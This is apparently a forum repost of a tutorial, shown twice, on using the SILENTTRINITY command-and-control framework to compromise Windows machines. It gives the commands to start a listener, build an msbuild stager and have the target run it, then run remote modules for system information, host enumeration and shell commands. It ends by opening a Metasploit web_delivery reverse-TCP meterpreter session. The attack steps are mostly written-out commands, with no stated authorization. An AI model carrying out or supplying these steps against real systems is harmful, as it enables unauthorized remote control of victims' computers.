JustLiB
Test-Driven Developer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
600 XP
In this article, we will learn to use Silent Trinity tool to exploit windows.
Table of content:
Introduction
Silent trinity is a command and control tool dedicated to windows. It is developed by byt3bl33d3r in python, iron python, C# and .net. as it is windows dedicated tool, C# was but obvious choice as it has a direct access .NET framework just like PowerShell. Its an amazing post exploitation tool for windows. This tool supports C2 server over HTTP 1.1.
Installation

Installing silent trinity is pretty easy as you just have to download it using git clone and then install its dependencies using pip command. To download silent trinity, use the following command :

Now to install all the requirements using the following commands :
Once the installation is complete, start the said tool as shown in the image below :

Windows Exploitation

As the tool is up and running, use ‘list’ command to see the list of listeners available. As you can see in the image below only listeners are available i.e. http, and https. To start the listener, use the following set of commands :
When starting the listener, there is no need to give IP address or port as it automatically takes the IP of the local machine and the port is always pre-defined, depending on the listener, such as port 80 is specified for the listener http and port 443 is specified for the listener https. Now, as you can see that in the image below, with the help of the above commands our listener has started :

As we have done with the listeners, now comes the stagers. Similar to the listener, use the ‘list’ command to see the list of all the available listeners. Because this tool is a windows dedicated tool, there are only three stagers in relation to windows and they are msbuild, wmic, PowerShell. To launch the stager use the following set of commands :

Executing the above commands will create a file. Share that file to the target system using the python server as shown in the image below :

And now, run the file in the command prompt of the target system with the following command :

As the file is executed, you can see in the image below, a session will be generated.
Windows Post Exploitation

As the session is generated, you can again use the ‘list’ command to see the list of post exploitation modules available, some of which we will show in our article, as shown in the image below :
Let’s try and use the message box. The purpose of this exploit is to pop a message on the victim’s PC. To use this exploit run the following set of commands :


And as the result of the said exploit, a message box will pop up on the target machine. You can see the message box in the image below :

The next exploit is to receive basic information about the target system. And for his, type the following set of commands :

There is a module for enumeration of host and to run that module type the following set of commands :
As you can see you have catalogues and detailed information about your target system in the image below :

With the next exploit, you can access shell of the target system but command by command and for this type :
As shown in the image below, it runs the ipconfig command through the session that has access to.
Silent trinity to meterpreter
To have a meterpreter session via silent trinity start Metasploit by using msfconsole command in a new terminal. And use the web_delivery exploit using the following command :
Running the above commands will generate a command that is to be run in the target system as shown in the image below :

The above-generated command is to be run in the shell of the victim’s PC and for that execute the command in the shell by using silent trinity as we had run ipconfig command earlier.
run <session name>

As the command will run in the silent trinity, you will have your meterpreter session as shown in the image below :

So, all in all, Silent trinity is an amazing tool when it comes to exploiting windows.
Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here
Table of content:
- Introduction
- Installation
- Windows exploitation
- Windows post exploitation
- Silent trinity to meterpreter
Introduction
Silent trinity is a command and control tool dedicated to windows. It is developed by byt3bl33d3r in python, iron python, C# and .net. as it is windows dedicated tool, C# was but obvious choice as it has a direct access .NET framework just like PowerShell. Its an amazing post exploitation tool for windows. This tool supports C2 server over HTTP 1.1.
Installation
Installing silent trinity is pretty easy as you just have to download it using git clone and then install its dependencies using pip command. To download silent trinity, use the following command :
Code:
git clone //github.com/byt3bl33d3r/SILENTTRINITY
Now to install all the requirements using the following commands :
Code:
pip install -r requirements.txt
Once the installation is complete, start the said tool as shown in the image below :

Windows Exploitation
As the tool is up and running, use ‘list’ command to see the list of listeners available. As you can see in the image below only listeners are available i.e. http, and https. To start the listener, use the following set of commands :
Code:
use http
startWhen starting the listener, there is no need to give IP address or port as it automatically takes the IP of the local machine and the port is always pre-defined, depending on the listener, such as port 80 is specified for the listener http and port 443 is specified for the listener https. Now, as you can see that in the image below, with the help of the above commands our listener has started :

As we have done with the listeners, now comes the stagers. Similar to the listener, use the ‘list’ command to see the list of all the available listeners. Because this tool is a windows dedicated tool, there are only three stagers in relation to windows and they are msbuild, wmic, PowerShell. To launch the stager use the following set of commands :
Code:
use msbuild
generate http
Executing the above commands will create a file. Share that file to the target system using the python server as shown in the image below :

And now, run the file in the command prompt of the target system with the following command :
Code:
C:\windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe msbuiild.xml
As the file is executed, you can see in the image below, a session will be generated.

Windows Post Exploitation
As the session is generated, you can again use the ‘list’ command to see the list of post exploitation modules available, some of which we will show in our article, as shown in the image below :

Let’s try and use the message box. The purpose of this exploit is to pop a message on the victim’s PC. To use this exploit run the following set of commands :
Code:
use ipy/msgbox
set Text "Hacking Articles"
set Title "Hack"
run <session name>
And as the result of the said exploit, a message box will pop up on the target machine. You can see the message box in the image below :

The next exploit is to receive basic information about the target system. And for his, type the following set of commands :
Code:
use ipy/systeminfo
run <session name>
There is a module for enumeration of host and to run that module type the following set of commands :
Code:
use ipy/hostenum
run <session name>As you can see you have catalogues and detailed information about your target system in the image below :

With the next exploit, you can access shell of the target system but command by command and for this type :
Code:
use ipy/shell
set Command ipconfig
run <session name>As shown in the image below, it runs the ipconfig command through the session that has access to.

Silent trinity to meterpreter
To have a meterpreter session via silent trinity start Metasploit by using msfconsole command in a new terminal. And use the web_delivery exploit using the following command :
Code:
use exploit/multi/script/web_delivery
set payload windows/x64/meterpreter/reverse_tcp
set lhost eth0
set lport 4444
runRunning the above commands will generate a command that is to be run in the target system as shown in the image below :

The above-generated command is to be run in the shell of the victim’s PC and for that execute the command in the shell by using silent trinity as we had run ipconfig command earlier.
run <session name>

As the command will run in the silent trinity, you will have your meterpreter session as shown in the image below :

So, all in all, Silent trinity is an amazing tool when it comes to exploiting windows.
Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here